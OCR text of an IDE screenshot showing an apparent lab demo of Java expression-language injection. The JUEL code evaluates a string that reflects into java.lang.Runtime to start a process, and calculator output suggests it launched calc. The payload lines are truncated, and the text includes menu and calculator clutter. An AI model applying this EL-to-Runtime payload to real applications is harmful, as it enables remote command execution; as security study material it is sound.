 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicELVul - juelExec.java
src main java drunkbaby basicelvul juelExec juelExec Git:
Project BasicVul.jsp tag.jsp juelExec.java pom.xml (BasicELVul)
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
BasicELVul C:\Users\VanHurts\OneDrive -
.idea
src
targ
Bas
pom
Externa
Scratch
1
2
package drunkbaby.basicelvul;
import de.odysseus.el.ExpressionFactoryImpl;
import de.odysseus.el.util.SimpleContext;
import javax.el.ExpressionFactory;
import javax.el.ValueExpression;
public class juelExec {
public static void main(String[] args) {
ExpressionFactory expressionFactory = new ExpressionFa
SimpleContext simpleContext = new SimpleContext();
// failed
// String exp = "${''.getClass().forName('java.lang.Ru
// ok
String exp = "${''.getClass().forName('java.lang.Runti
ValueExpression valueExpression = expressionFactory.cr
System.out.println(valueExpression.getValue(simpleCont
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: juelExec
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
java.lang.ProcessImpl@3f91beef
Process finished with exit code 0
Git Run TODO Problems Profiler Terminal Build Dependencies Services Event Log
Build completed successfully in 3 sec, 739 ms (moments ago) 6:35 CRLF UTF-8 4 spaces main